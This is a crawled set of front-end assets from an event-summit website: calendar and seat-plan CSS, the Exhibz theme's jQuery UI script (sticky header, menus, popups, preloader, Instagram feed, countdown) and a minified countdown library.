.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.sidebar .etn-default-calendar-style table tbody > tr > td,
.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr > td,
.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr > td,
.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widget .etn-default-calendar-style table tbody > tr > td,
.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widgets .etn-default-calendar-style table tbody > tr > td,
.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr > td,
.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
#sidebar .etn-default-calendar-style table tbody > tr > td,
#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  background-color: transparent;
}
.sidebar .date-selected-calendar-event .etn-event-item,
.left-sidebar .date-selected-calendar-event .etn-event-item,
.right-sidebar .date-selected-calendar-event .etn-event-item,
.widget .date-selected-calendar-event .etn-event-item,
.widgets .date-selected-calendar-event .etn-event-item,
.main-sidebar .date-selected-calendar-event .etn-event-item,
#sidebar .date-selected-calendar-event .etn-event-item {
  padding: 0 0 10px;
  border-bottom: 1px solid #ddd;
}
.sidebar .date-selected-calendar-event .etn-event-item:hover,
.left-sidebar .date-selected-calendar-event .etn-event-item:hover,
.right-sidebar .date-selected-calendar-event .etn-event-item:hover,
.widget .date-selected-calendar-event .etn-event-item:hover,
.widgets .date-selected-calendar-event .etn-event-item:hover,
.main-sidebar .date-selected-calendar-event .etn-event-item:hover,
#sidebar .date-selected-calendar-event .etn-event-item:hover {
  background-color: transparent;
}
.sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.left-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.right-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.widget .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.widgets .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.main-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
#sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4 {
  display: none;
}
.sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.left-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.right-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.widget .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.widgets .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.main-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
#sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0;
}
.sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.widget .date-selected-calendar-event .etn-event-item .etn-title,
.widgets .date-selected-calendar-event .etn-event-item .etn-title,
.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
#sidebar .date-selected-calendar-event .etn-event-item .etn-title {
  font-size: 0.9375rem;
  line-height: 1.125rem;
}
.sidebar .calendar_show.right > .etn-col-lg-7,
.sidebar .calendar_show.right > .etn-col-lg-5,
.sidebar .calendar_show.right .etn-col-lg-3,
.sidebar .calendar_show.right .etn-col-lg-5,
.sidebar .calendar_show.right .etn-col-lg-4,
.sidebar .calendar_show.left > .etn-col-lg-7,
.sidebar .calendar_show.left > .etn-col-lg-5,
.sidebar .calendar_show.left .etn-col-lg-3,
.sidebar .calendar_show.left .etn-col-lg-5,
.sidebar .calendar_show.left .etn-col-lg-4,
.sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.left-sidebar .calendar_show.right > .etn-col-lg-7,
.left-sidebar .calendar_show.right > .etn-col-lg-5,
.left-sidebar .calendar_show.right .etn-col-lg-3,
.left-sidebar .calendar_show.right .etn-col-lg-5,
.left-sidebar .calendar_show.right .etn-col-lg-4,
.left-sidebar .calendar_show.left > .etn-col-lg-7,
.left-sidebar .calendar_show.left > .etn-col-lg-5,
.left-sidebar .calendar_show.left .etn-col-lg-3,
.left-sidebar .calendar_show.left .etn-col-lg-5,
.left-sidebar .calendar_show.left .etn-col-lg-4,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.right-sidebar .calendar_show.right > .etn-col-lg-7,
.right-sidebar .calendar_show.right > .etn-col-lg-5,
.right-sidebar .calendar_show.right .etn-col-lg-3,
.right-sidebar .calendar_show.right .etn-col-lg-5,
.right-sidebar .calendar_show.right .etn-col-lg-4,
.right-sidebar .calendar_show.left > .etn-col-lg-7,
.right-sidebar .calendar_show.left > .etn-col-lg-5,
.right-sidebar .calendar_show.left .etn-col-lg-3,
.right-sidebar .calendar_show.left .etn-col-lg-5,
.right-sidebar .calendar_show.left .etn-col-lg-4,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.widget .calendar_show.right > .etn-col-lg-7,
.widget .calendar_show.right > .etn-col-lg-5,
.widget .calendar_show.right .etn-col-lg-3,
.widget .calendar_show.right .etn-col-lg-5,
.widget .calendar_show.right .etn-col-lg-4,
.widget .calendar_show.left > .etn-col-lg-7,
.widget .calendar_show.left > .etn-col-lg-5,
.widget .calendar_show.left .etn-col-lg-3,
.widget .calendar_show.left .etn-col-lg-5,
.widget .calendar_show.left .etn-col-lg-4,
.widget .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.widget .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.widgets .calendar_show.right > .etn-col-lg-7,
.widgets .calendar_show.right > .etn-col-lg-5,
.widgets .calendar_show.right .etn-col-lg-3,
.widgets .calendar_show.right .etn-col-lg-5,
.widgets .calendar_show.right .etn-col-lg-4,
.widgets .calendar_show.left > .etn-col-lg-7,
.widgets .calendar_show.left > .etn-col-lg-5,
.widgets .calendar_show.left .etn-col-lg-3,
.widgets .calendar_show.left .etn-col-lg-5,
.widgets .calendar_show.left .etn-col-lg-4,
.widgets .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.widgets .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.main-sidebar .calendar_show.right > .etn-col-lg-7,
.main-sidebar .calendar_show.right > .etn-col-lg-5,
.main-sidebar .calendar_show.right .etn-col-lg-3,
.main-sidebar .calendar_show.right .etn-col-lg-5,
.main-sidebar .calendar_show.right .etn-col-lg-4,
.main-sidebar .calendar_show.left > .etn-col-lg-7,
.main-sidebar .calendar_show.left > .etn-col-lg-5,
.main-sidebar .calendar_show.left .etn-col-lg-3,
.main-sidebar .calendar_show.left .etn-col-lg-5,
.main-sidebar .calendar_show.left .etn-col-lg-4,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
#sidebar .calendar_show.right > .etn-col-lg-7,
#sidebar .calendar_show.right > .etn-col-lg-5,
#sidebar .calendar_show.right .etn-col-lg-3,
#sidebar .calendar_show.right .etn-col-lg-5,
#sidebar .calendar_show.right .etn-col-lg-4,
#sidebar .calendar_show.left > .etn-col-lg-7,
#sidebar .calendar_show.left > .etn-col-lg-5,
#sidebar .calendar_show.left .etn-col-lg-3,
#sidebar .calendar_show.left .etn-col-lg-5,
#sidebar .calendar_show.left .etn-col-lg-4,
#sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
#sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.sidebar .calendar_show.right .etn-fullcalendar-content,
.sidebar .calendar_show.left .etn-fullcalendar-content,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.left-sidebar .calendar_show.right .etn-fullcalendar-content,
.left-sidebar .calendar_show.left .etn-fullcalendar-content,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.right-sidebar .calendar_show.right .etn-fullcalendar-content,
.right-sidebar .calendar_show.left .etn-fullcalendar-content,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.widget .calendar_show.right .etn-fullcalendar-content,
.widget .calendar_show.left .etn-fullcalendar-content,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.widgets .calendar_show.right .etn-fullcalendar-content,
.widgets .calendar_show.left .etn-fullcalendar-content,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.main-sidebar .calendar_show.right .etn-fullcalendar-content,
.main-sidebar .calendar_show.left .etn-fullcalendar-content,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
#sidebar .calendar_show.right .etn-fullcalendar-content,
#sidebar .calendar_show.left .etn-fullcalendar-content,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content {
  padding: 0;
  border: 0;
}
.sidebar .cat-radio-list,
.left-sidebar .cat-radio-list,
.right-sidebar .cat-radio-list,
.widget .cat-radio-list,
.widgets .cat-radio-list,
.main-sidebar .cat-radio-list,
#sidebar .cat-radio-list {
  height: 100%;
  background: #f6f6f6;
  padding: 20px 0;
}
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.sidebar .etn-default-calendar-style table tbody > tr > td,
.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr > td,
.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr > td,
.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widget .etn-default-calendar-style table tbody > tr > td,
.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widgets .etn-default-calendar-style table tbody > tr > td,
.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr > td,
.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
#sidebar .etn-default-calendar-style table tbody > tr > td,
#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  padding: 4px 0;
}
.sidebar .etn-default-calendar-style .fc-toolbar,
.left-sidebar .etn-default-calendar-style .fc-toolbar,
.right-sidebar .etn-default-calendar-style .fc-toolbar,
.widget .etn-default-calendar-style .fc-toolbar,
.widgets .etn-default-calendar-style .fc-toolbar,
.main-sidebar .etn-default-calendar-style .fc-toolbar,
#sidebar .etn-default-calendar-style .fc-toolbar {
  max-width: 100%;
}

.etn-sidebar .etn-add-to-calender-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0;
}
.etn-sidebar .etn-add-to-calender-title .etn-title {
  display: inline-block;
  margin: 0;
}
.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon {
  line-height: 1;
  position: relative;
  top: 3px;
  transition: all 0.3s ease;
}
.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon {
  transform: rotate(180deg);
}

.etn-calender-list {
  margin: 20px 0 0;
  padding: 0;
  display: flex;
  flex-direction: column;
}
.etn-calender-list li {
  list-style: none;
  padding: 0;
}
.etn-calender-list li + li {
  margin-top: 15px;
}
.etn-calender-list a {
  font-weight: 600;
  text-transform: capitalize;
  color: #333333;
  transition: all 0.3s ease;
  margin: 0;
  align-items: center;
  line-height: 1;
  display: inline-flex;
  padding: 7px 12px 5px;
  border-radius: 3px;
  border: 1px solid #f2f2f2;
  min-width: 172px;
}
.etn-calender-list a:hover {
  background: #5d78ff;
  color: #fff;
  border-color: transparent;
}
.etn-calender-list a i {
  padding-right: 15px;
}
.etn-calender-list a .calender-name {
  margin: -4px 0 0 15px;
  font-size: 0.875rem;
}

.etn-recurring-widget .etn-left-datemeta {
  margin-bottom: 0;
}
.etn-recurring-widget .etn-add-to-calender-title .etn-title {
  font-size: 1.125rem;
  margin: 0;
}
.etn-recurring-widget .etn-date-text {
  font-size: 1rem;
  color: #5d78ff;
  margin: 0;
}
.etn-recurring-widget .etn-date-to {
  font-size: 12px;
  padding: 5px 0;
  line-height: 1;
  margin: 0;
}

@media (max-width: 991px) {
  .etn-recurring-add-calendar {
    margin-bottom: 40px;
  }
  .etn-recurring-widget .etn-date-meta {
    padding: 8px 30px;
  }
}
.more-event-tag {
  background: #3d52ff;
  border-radius: 4px 0px 5px;
  color: #fff;
  display: inline-block;
  padding: 0 9px;
  font-size: 12px;
  font-weight: 600;
  line-height: 20px;
  margin: 0 0 10px;
}
.more-event-tag svg {
  vertical-align: middle;
}

.etn-event-thumb .more-event-tag {
  position: absolute;
  right: 15px;
  bottom: 15px;
  z-index: 1;
}

.attendee-ticket-update-form {
  background-color: #fff;
  padding: 30px;
  border-radius: 5px;
  margin: 0;
}
.attendee-ticket-update-form .etn-attendee-form-wrap {
  margin-top: 0;
}

.etn-related-event-wrap .etn-event-location span:not(:last-child),
.etn-event-related-post .etn-event-location span:not(:last-child) {
  position: relative;
  margin-right: 5px;
}
.etn-related-event-wrap .etn-event-location span:not(:last-child):before,
.etn-event-related-post .etn-event-location span:not(:last-child):before {
  position: absolute;
  right: -5px;
  content: ",";
}

.registration-expired-message {
  font-size: 18px;
  text-align: center;
  margin: 0;
  line-height: 1.4;
}

.wrap-seat-plan-form .tt-seat-map-controls {
  justify-content: flex-start;
}
.wrap-seat-plan-form .etn-summary-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border: 1px solid #e4e5ec;
  padding: 30px;
  border-radius: 8px;
  gap: 30px;
}
@media screen and (max-width: 767px) {
  .wrap-seat-plan-form .tt-seat-map-controls {
    flex-wrap: wrap;
  }
  .wrap-seat-plan-form .etn-summary-grid {
    grid-template-columns: 1fr;
    padding: 1rem;
  }
}
.wrap-seat-plan-form .etn-summary-element {
  display: flex;
  gap: 20px;
  flex: 0 0 50%;
  align-items: center;
}
.wrap-seat-plan-form .etn-summary-icon {
  flex: 0 0 50px;
  height: 50px;
  border: 1px solid #e4e5ec;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.wrap-seat-plan-form .etn-summary-description h4 {
  font-size: 14px;
  font-weight: normal;
  color: #606469;
  margin-bottom: 5px;
}
.wrap-seat-plan-form .etn-summary-description p {
  font-weight: bold;
  margin: 0;
}
.wrap-seat-plan-form .etn-summary-icon svg {
  fill: #000;
}
.wrap-seat-plan-form .tt-seatsmap-wrapper {
  border-color: transparent;
  margin-bottom: 25px;
}
.wrap-seat-plan-form .eventin-seat-plan-area {
  border: 1px solid #e2e2e3;
  padding: 30px 40px;
  border-radius: 10px;
}
.wrap-seat-plan-form .etn-checkout-button {
  display: flex;
  height: 46px;
  text-align: center;
  line-height: 1;
  background-color: rgb(93, 93, 255);
  color: #fff;
  border-radius: 40px;
  margin-top: 30px;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.wrap-seat-plan-form .etn-checkout-button:hover {
  background-color: rgba(93, 93, 255, 0.8);
  color: #fff;
}
.wrap-seat-plan-form .selected-seats-list {
  margin: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}
.wrap-seat-plan-form .selected-seats-list li {
  font-weight: bold;
  font-size: 16px;
}

.etn-ticket-details {
  margin-top: 10px;
}
.etn-ticket-details .ticket-details__title {
  margin: 0;
}
.etn-ticket-details .single-ticket-details__title {
  margin: 0;
  font-weight: bold;
}
.etn-ticket-details .single-ticket-seats__list {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}
.etn-ticket-details .single-ticket-seats__list li {
  font-weight: normal;
  font-size: 14px;
}
.etn-ticket-details .single-ticket-details {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 4px;
}

.woocommerce-checkout-review-order-table .product-name {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.woocommerce-checkout-review-order-table .product-name > a {
  flex: 0 0 100%;
}

/* Button loading state */
.button.button--loader {
  display: flex;
  align-items: center;
  justify-content: center;
}

.button--loading:before {
  content: " ";
  width: 0.75em;
  height: 0.75em;
  margin-right: 0.5em;
  border-radius: 50%;
  border: 3px solid #fff;
  border-color: #3582c4 transparent #fff transparent;
  animation: loading-spinner-animation 1s linear infinite;
}

@keyframes loading-spinner-animation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.3.4
body_size: 1786
content:
jQuery( document ).ready( function($){
   "use strict";

      /**-------------------------------------------------
       *Fixed HEader
     *----------------------------------------------------**/
    $(window).on('scroll', function () {

      /**Fixed header**/
      if ($(window).scrollTop() > 250) {
         $('.navbar-fixed').addClass('sticky fade_down_effect');
      } else {
         $('.navbar-fixed').removeClass('sticky fade_down_effect');
      }
   });


/* ----------------------------------------------------------- */
   /*  Mobile Menu
   /* ----------------------------------------------------------- */
   if ($('.navbar').length > 0) {
      $('.menu-item-has-children').each(function () {
         $(this).append('<span class="dropdown-menu-toggle"></span>');
      })
      $('.dropdown-menu-toggle').on('click', function(e) {
         var dropdown = $(this).parent('.dropdown');
         dropdown.find('>.dropdown-menu').slideToggle('show');
         $(this).toggleClass('opened');
         return true;
      });
      $('.dropdown-toggle').on('click', function () {
         var location = $(this).attr('href');
         window.location.href = location;
         return true;
      });
   }

    

/* ----------------------------------------------------------- */
   /*  Site search
   /* ----------------------------------------------------------- */


   $('.nav-search').on('click', function () {
      $('.search-block').fadeIn(350);
      $('.nav-search').addClass('hide');
   });

   $('.search-close').on('click', function () {
      $('.search-block').fadeOut(350);
      $('.nav-search').removeClass('hide');
   });

   $(document).on('mouseup', function (e) {
      var container = $(".nav-search-area");

      if (!container.is(e.target) && container.has(e.target).length === 0) {
         $('.search-block').fadeOut(350);
         $('.nav-search').removeClass('hide');
      }

  }); 
  
   /* ----------------------------------------------------------- */
   /*  Back to top
   /* ----------------------------------------------------------- */

   $(window).on('scroll', function () {
    if ($(window).scrollTop() > $(window).height()) {
       $(".BackTo").fadeIn('slow');
    } else {
       $(".BackTo").fadeOut('slow');
    }

    });

    $("body, html").on("click", ".BackTo", function (e) {
        e.preventDefault();
        $('html, body').animate({
          scrollTop: 0
        }, 800);
    });

      /*==========================================================
               go current section
      ======================================================================*/
      $('.scroll a').on('click', function() {
         $('html, body').animate({scrollTop: $(this.hash).offset().top - 70}, 1000);
         return false;
     });
     
     if ($('.box-style').length > 0) {
      $('.box-style').each(function () {
         if ($(this).find('.elementor-row').length > 0) {
            $(this).find('.elementor-row').append('<div class="indicator"></div>')
         }
      })
   }
     /*==========================================================
               video popup
      ======================================================================*/
   if ($('.video-btn').length > 0) {
      $('.video-btn').magnificPopup({
          type: 'iframe',
          mainClass: 'mfp-with-zoom',
          zoom: {
              enabled: true, // By default it's false, so don't forget to enable it
   
              duration: 300, // duration of the effect, in milliseconds
              easing: 'ease-in-out', // CSS transition easing function
   
              opener: function (openerElement) {
                  return openerElement.is('img') ? openerElement : openerElement.find('img');
              }
          }
      });
   }
     /*==========================================================
               video popup
      ======================================================================*/
   if ($('.gallery-popup').length > 0) {
      $('.gallery-popup').magnificPopup({
          type: 'inline',
          mainClass: 'mfp-with-zoom',
          zoom: {
              enabled: true, // By default it's false, so don't forget to enable it
   
              duration: 300, // duration of the effect, in milliseconds
              easing: 'ease-in-out', // CSS transition easing function
   
              opener: function (openerElement) {
                  return openerElement.is('img') ? openerElement : openerElement.find('img');
              }
          }
      });
   }

   /*==========================================================
                        Preloader
   ======================================================================*/
      $(window).on('load', function () {         
         setTimeout(() => {
            $('#preloader').addClass('loaded');
         }, 1000);
         
         });
         
      // preloader close
      $('.preloader-cancel-btn').on('click', function (e) {
         e.preventDefault();
         if (!($('#preloader').hasClass('loaded'))) {
            $('#preloader').addClass('loaded');
         }
      });

      /*=========================
      // instagram feed
      ============================ */

      if ($('#instafeed').length > 0) {
         var InstagramToken = $('#instafeed').data('token'),
            limit = $('#instafeed').data('media-count');
         var feed = new Instafeed({
             accessToken: InstagramToken,
             limit: Number(limit),
             template: '<a href="{{link}}" target="_blank"><img title="{{caption}}" src="{{image}}" /></a>',
             transform: function(item) {
             var d = new Date(item.timestamp);
             item.date = [d.getDate(), d.getMonth(), d.getYear()].join('/');
             return item;
             }
         });
         
         feed.run();
      }

   
      /*================================
      // countdown 
    ===================================*/
      var main_block = $(".count_down_block")
      if ( main_block.length > 0 ) {
         count_down($, main_block); 
      }
      
      // coundown function
      function count_down($, $scope) {
         var $container = $scope.find('.etn-event-countdown-wrap');
         var date_texts   = $container.data('date-texts');

         var day_text = date_texts.day;
         var hour_text = date_texts.hr;
         var min_text = date_texts.min;
         var second_text = date_texts.sec;
         var days_text = date_texts.days;
         var hours_text =  date_texts.hrs;
         var mins_text = date_texts.mins;
         var seconds_text = date_texts.secs;

         if ($container.length > 0) {
            var targetDate = $container.data('start-date');
            var targetNode = $scope.find(".etn-countdown-parent");
            $(targetNode).countdown({
               date: targetDate,
               day: day_text,
               days: days_text,
               hour: hour_text,
               hours: hours_text,
               minute: min_text,
               minutes: mins_text,
               second: second_text,
               seconds: seconds_text,
               hideOnComplete: true
            }, function (container) {
               $scope.html(exhibz_data.event_expire);
            });
         }
      }    
} );




--- FILE ---
content_type: application/javascript
request_url: https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.countdown.min.js?ver=2.3.4
body_size: 581
content:
// CountDown Clock
// Version   : 1.0.2
// Developer : Ekrem KAYA
// Website   : https://e-piksel.com
// GitHub    : https://github.com/epiksel/countdown

!function(e){e.fn.countdown=function(t,n){var o=e.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds",hideOnComplete:!1},t);o.date||e.error("Date is not defined."),Date.parse(o.date)||e.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var r=this,i=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*o.offset)};var d=setInterval(function(){var t=new Date(o.date)-i();if(t<0)return clearInterval(d),o.hideOnComplete&&e(r).hide(),void(n&&"function"==typeof n&&n(r));var s=Math.floor(t/864e5),a=Math.floor(t%864e5/36e5),f=Math.floor(t%36e5/6e4),u=Math.floor(t%6e4/1e3),h=1===s?o.day:o.days,l=1===a?o.hour:o.hours,c=1===f?o.minute:o.minutes,x=1===u?o.second:o.seconds;s=String(s).length>=2?s:"0"+s,a=String(a).length>=2?a:"0"+a,f=String(f).length>=2?f:"0"+f,u=String(u).length>=2?u:"0"+u,r.find(".days").text(s),r.find(".hours").text(a),r.find(".minutes").text(f),r.find(".seconds").text(u),r.find(".days_text").text(h),r.find(".hours_text").text(l),r.find(".minutes_text").text(c),r.find(".seconds_text").text(x)},1e3)}}(jQuery);